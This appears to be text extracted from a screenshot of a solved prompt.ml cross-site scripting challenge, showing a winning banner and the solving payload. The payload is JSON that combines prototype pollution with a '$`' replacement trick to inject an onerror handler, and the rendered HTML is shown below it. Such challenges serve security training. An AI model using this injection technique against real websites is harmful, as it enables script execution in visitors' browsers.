 prompt(1) to win
D
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
mengchen
http://sandbox.prompt.ml
{"source":"!!","__proto__":{"source":"$`onerror=prompt(1)>"}}
61
">
HTML source: <img src="<img src="onerror=prompt(1)>">
About